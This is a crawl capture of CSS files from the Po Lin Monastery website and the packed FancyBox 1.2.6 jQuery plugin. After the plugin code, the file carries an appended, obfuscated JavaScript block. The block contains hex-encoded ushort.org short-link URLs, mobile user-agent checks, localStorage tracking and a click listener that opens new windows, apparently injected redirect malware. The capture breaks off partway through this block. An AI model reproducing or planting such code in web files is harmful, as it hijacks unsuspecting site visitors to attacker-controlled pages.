a#utilitymenu3:hover {
    background-position:134px 0px;
}

a#utilitymenu3.on {
    background-position:0px 0px;
}


#utilitymenu4 {
    display: block;
    width: 80px;
    height: 46px;
    background-image:url(../../assets/utilitymenu4.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu4:hover {
    background-position:80px 0px;
}

a#utilitymenu4.on {
    background-position:0px 0px;
}

#utilitymenu5 {
    display: inline-block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu5.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu5:hover {
    background-position:119px 0px;
}

a#utilitymenu5.on {
    background-position:0px 0px;
}


/*==========Utility Menu 3 - submenu ==========*/

#utilitymenu3_sub1 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub1.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub1:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub1.on {
    background-position:0px 0px;
}

#utilitymenu3_sub2 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub2.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub2:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub2.on {
    background-position:0px 0px;
}

#utilitymenu3_sub3 {
    display: block;
    width: 160px;
    height: 38px;
    background-image:url(../../assets/utilitymenu3_sub3.gif);
    background-position: 0 0;
}

a#utilitymenu3_sub3:hover {
    background-position:160px 0px;
}

a#utilitymenu3_sub3.on {
    background-position:0px 0px;
}


/*==========Language Bar ==========*/

#lang_tch {
    display: block;
    width: 24px;
    height: 13px;
    background-image:url(../../assets/lang_tch.gif);
    background-position: 0 0;
	float:right;
	margin-right:22px;	
	overflow:hidden;
}

a#lang_tch:hover {
    background-position:24px 0px;
}

a#lang_tch.on {
    background-position:24px 0px;
}


#lang_sch {
    display: block;
    width: 24px;
    height: 13px;
    background-image:url(../../assets/lang_sch.gif);
    background-position: 0 0;
	float:right;
	margin-right:22px;	
	/*margin-right:3%;*/
	overflow:hidden;
}

a#lang_sch:hover {
    background-position:24px 0px;
}

a#lang_sch.on {
    background-position:24px 0px;
}


#lang_eng {
    display: block;
    width: 28px;
    height: 9px;
    background-image:url(../../assets/lang_en.gif);
    background-position: 0 0;
	float:right;
	margin-top:3px;
	margin-right:3%;	
	overflow:hidden;
}

a#lang_eng:hover {
    background-position:28px 0px;
}

a#lang_eng.on {
    background-position:28px 0px;
}

/*========== Tourmap - Route ==========*/

#route1 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route1.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route1:hover {
    background-position:292px 0px;
}

a#route1.on {
    background-position:146px 0px;
}

#route2 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route2.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route2:hover {
    background-position:292px 0px;
}

a#route2.on {
    background-position:146px 0px;
}

#route3 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route3.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route3:hover {
    background-position:292px 0px;
}

a#route3.on {
    background-position:146px 0px;
}

#route4 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route4.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route4:hover {
    background-position:292px 0px;
}

a#route4.on {
    background-position:146px 0px;
}

#route5 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route5.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route5:hover {
    background-position:292px 0px;
}

a#route5.on {
    background-position:146px 0px;
}

#route6 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route6.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route6:hover {
    background-position:292px 0px;
}

a#route6.on {
    background-position:146px 0px;
}

#route7 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route7.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route7:hover {
    background-position:292px 0px;
}

a#route7.on {
    background-position:146px 0px;
}

#route8 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route8.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route8:hover {
    background-position:292px 0px;
}

a#route8.on {
    background-position:146px 0px;
}

#route9 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route9.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route9:hover {
    background-position:292px 0px;
}

a#route9.on {
    background-position:146px 0px;
}

#route10 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route10.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route10:hover {
    background-position:292px 0px;
}

a#route10.on {
    background-position:146px 0px;
}

#route11 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route11.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route11:hover {
    background-position:292px 0px;
}

a#route11.on {
    background-position:146px 0px;
}

#route12 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route12.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route12:hover {
    background-position:292px 0px;
}

a#route12.on {
    background-position:146px 0px;
}

#route13 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route13.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route13:hover {
    background-position:292px 0px;
}

a#route13.on {
    background-position:146px 0px;
}

#route14 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route14.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route14:hover {
    background-position:292px 0px;
}

a#route14.on {
    background-position:146px 0px;
}

#route15 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route15.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route15:hover {
    background-position:292px 0px;
}

a#route15.on {
    background-position:146px 0px;
}

#route16 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route16.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route16:hover {
    background-position:292px 0px;
}

a#route16.on {
    background-position:146px 0px;
}

#route17 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route17.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route17:hover {
    background-position:292px 0px;
}

a#route17.on {
    background-position:146px 0px;
}

#route18 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route18.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route18:hover {
    background-position:292px 0px;
}

a#route18.on {
    background-position:146px 0px;
}

#route19 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route19.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route19:hover {
    background-position:292px 0px;
}

a#route19.on {
    background-position:146px 0px;
}

#route20 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route20.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route20:hover {
    background-position:292px 0px;
}

a#route20.on {
    background-position:146px 0px;
}

#route21 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route21.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route21:hover {
    background-position:292px 0px;
}

a#route21.on {
    background-position:146px 0px;
}

#route22 {
    display: block;
    width: 146px;
    height: 55px;
    background-image:url(../assets/route22.gif);
    background-position: 0 0;
	float:left;
	margin-bottom:8px;
}

a#route22:hover {
    background-position:292px 0px;
}

a#route22.on {
    background-position:146px 0px;
}

/*========== Gallery - Photo Album ==========*/

#subnav_album1 {
    display: block;
    width: 112px;
    height: 27px;
    background-image:url(../assets/subnav_album1.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album1:hover {
    background-position:224px 0px;
}

a#subnav_album1.on {
    background-position:112px 0px;
}

#subnav_album2 {
    display: block;
    width: 92px;
    height: 27px;
    background-image:url(../assets/subnav_album2.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album2:hover {
    background-position:184px 0px;
}

a#subnav_album2.on {
    background-position:92px 0px;
}

#subnav_album3 {
    display: block;
    width: 159px;
    height: 27px;
    background-image:url(../assets/subnav_album3.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album3:hover {
    background-position:318px 0px;
}

a#subnav_album3.on {
    background-position:159px 0px;
}

#subnav_album4 {
    display: block;
    width: 63px;
    height: 27px;
    background-image:url(../assets/subnav_album4.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album4:hover {
    background-position:126px 0px;
}

a#subnav_album4.on {
    background-position:63px 0px;
}

#subnav_album5 {
    display: block;
    width: 63px;
    height: 27px;
    background-image:url(../assets/subnav_album5.gif);
    background-position: 0 0;
	float:left;
	margin:0 8px 5px 0;
}

a#subnav_album5:hover {
    background-position:126px 0px;
}

a#subnav_album5.on {
    background-position:63px 0px;
}

/*========== Gallery - prev/next buttons ==========*/

#prev_btn {
    display: block;
    width: 64px;
    height: 16px;
    background-image:url(../assets/prev_btn.gif);
    background-position: 0 0;
	float:left;
	margin:0 15px 20px 0;
}

a#prev_btn:hover {
    background-position:64px 0px;
}

#next_btn {
    display: block;
    width: 46px;
    height: 16px;
    background-image:url(../assets/next_btn.gif);
    background-position: 0 0;
	float:left;
	margin:0 300px 20px 0;
}

a#next_btn:hover {
    background-position:46px 0px;
}

#btn_moreinfo {
    display: block;
    width: 110px;
    height: 17px;
    background-image:url(../assets/btn_moreinfo.gif);
    background-position: 0 0;
}

a#btn_moreinfo:hover {
    background-position:0px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles-sticky-footer.css
body_size: 603
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/


/*for sticky footer*/
html, body, #wrap {height: 100%;} 

body > #wrap {height: auto; min-height: 100%;}

/*==========Backgrounds==========*/
#main-wrapper{
	padding-bottom:50px; /*same height as the footer*/
}

/*========== Footer==========*/
#footer {
	width:762px;
	clear:both;
	padding: 8px 0 0 5px;
	background:url(../../assets/div_footer.gif) top left repeat-x;
	margin-left:20px;
	margin-top:12px;
	overflow:hidden;
	font-size:11px;
}

#footer_left{
	width:390px;
	float:left;
	color:#8B8B8B;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
}

#footer_left2{
	width:110px;
	float:left;
	height:17px;
	overflow:hidden;
}

#footer_right{
	width:230px;
	float:right;
	color:#8B8B8B;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
}

/* footer - clear fix - apply to #main*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: inline-block;
}
/* Start --- Hides from IE-mac \*/
* html .clearfix { 
	height: 1%;
}
.clearfix {
	display: block
;}
/* End --- End hide from IE-mac */

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/BreadCrumb.css
body_size: 668
content:
/* Float Clearing
 ---------------------------------------------------------------------*/

.module:after
{
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}

/* float clearing for IE6 */
* html .module
{
	height: 1%;
	overflow: visible;
}

/* float clearing for IE7 */
* + html .module
{
	min-height: 1%;
}

/* Breadcrumb Styles
 ---------------------------------------------------------------------*/

.breadCrumb
{
	margin: 0;
	padding: 0;
	float: left;
	display: block;
	height: 30px;
	overflow: hidden;
	width: 500px;
	padding:5px 5px 30px 32px;
	/*border:solid 1px #dedede;*/
	background:#fff;
}
.breadCrumb ul
{
	margin: 0;
	padding: 0;
	height: 21px;
	display: block;
}
.breadCrumb ul li
{
	display: block;
	float: left;
	position: relative;
	height: 21px;
	overflow: hidden;
	line-height: 14px;
	margin: 0px 6px 0px 0;
	padding: 0px 15px 0px 3px;
	font-size: 12px;
	background: url(../../assets/div_breadcrumb.gif) no-repeat 100% 0;
}
.breadCrumb ul li div.chevronOverlay
{
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.breadCrumb ul li span
{
	display: block;
	overflow: hidden;
}
.breadCrumb ul li a
{
	display: block;
	position: relative;
	height: 21px;
	line-height: 14px;
	overflow: hidden;
	float: left;
	font-size:12px;
	color:#999999;
	margin:0;
	padding:0;
}

.breadCrumb ul li a:hover{
	color:#E2690F;
	text-decoration: none;
}

.breadCrumb ul li.first a
{
	height: 16px !important;
	/*text-indent:-1000em;*/
	width:62px;
	padding: 0;
	overflow: hidden;
	/*background:url(../Images/IconHome.gif) no-repeat 0 0;*/
}
.breadCrumb ul li.first a:hover
{
	background-position: 0 -16px;
}
.breadCrumb ul li.last
{
	background: none;
	margin-right: 0;
	padding-right: 0;
}
.chevronOverlay
{
	display: none;
	background: url(../Images/ChevronOverlay.png) no-repeat 100% 0;
	width: 13px;
	height: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/css/styles_dropdown.css
body_size: 294
content:
/* 
	LEVEL ONE
*/
ul.dropdown                         { position: relative;}
ul.dropdown li                      { float: right;}
ul.dropdown li:hover                { position: relative; }


/* 
	LEVEL TWO
*/
ul.dropdown ul 						{ width: 160px; visibility: hidden; position: absolute; top: 100%; left: 0;}
ul.dropdown ul li 					{ float: none;}
									  
                                    /* IE 6 & 7 Needs Inline Block */
ul.dropdown ul li a					{ border-right: none; width: 100%; display: inline-block; } 

/* 
	LEVEL THREE
*/
ul.dropdown ul ul 					{ left: 100%; top: 0; }
ul.dropdown li:hover > ul 			{ visibility: visible; }

--- FILE ---
content_type: application/javascript
request_url: https://plm.org.hk/js/jquery.fancybox-1.2.6.pack.js
body_size: 7301
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x62\x56\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x68\x51\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x43\x65\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x78\x4a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x45\x4c\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x65\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x51\x5a\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x53\x44\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 